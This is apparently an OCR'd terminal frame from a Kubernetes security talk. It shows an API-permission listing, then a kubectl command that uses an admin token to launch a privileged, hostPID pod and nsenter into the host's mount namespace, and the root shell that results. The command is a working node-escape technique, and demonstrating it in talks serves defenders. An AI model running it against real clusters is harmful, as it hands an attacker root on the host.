 root@r00t: /
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
------------------------------------------------------------
~/tmp/kubernetes_talk/condignum Ξ kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"n
ame":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"securityContext":{"privilege
d":true}}]}}' --server https://172.16.146.130:8443 --token $tokenAdmin --certificate-authority ./ca.crt
If you don't see a command prompt, try pressing enter.
root@r00t:/#
root@r00t:/#
Johannes Bär